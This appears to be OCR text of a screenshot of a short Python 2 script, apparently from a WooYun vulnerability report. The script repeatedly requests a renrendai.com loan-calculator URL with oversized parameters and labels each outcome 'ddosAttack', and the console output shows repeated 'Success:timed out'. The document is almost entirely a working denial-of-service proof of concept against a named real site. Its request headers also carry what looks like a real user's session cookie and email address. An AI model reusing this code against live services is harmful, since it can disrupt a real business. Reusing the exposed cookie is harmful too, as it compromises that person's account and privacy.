 1 #coding:utf-8
2 import urllib2, socket
3 url = 'http://www.renrendai.com/calculate.action?amount=120000&apr=11&repayTime=12000000&show=true&type=DEBX&manageFeeS
4 headers_p = {"Cookie":'bdshare_firstime=1365493987221; unmail=damo_y@163.com; jforumUserInfo=damo_y:268221:null; IS_MOB
5 "User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0"}
6 req = urllib2.Request(url, headers=headers_p)
7
8 for i in range(4):
9 try:
10 urllib2.urlopen(req, timeout=15)
11 msg = 'ddosAttack......Fail:'
12 except socket.timeout as err:
13 msg = 'ddosAttack......Success:' + str(err)
14 except urllib2.HTTPError as err:
15 msg = 'ddosAttack......HTTPError:' + str(err)
16 except Exception as err:
17 msg = 'ddosAttack......Fail:' + str(err)
18 finally:
19 print msg
Search Console PyUnit
ddosAttack......Success:timed out
ddosAttack......Success:timed out
ddosAttack......Success:timed out
ddosAttack......Success:timed out
www.wooyun.org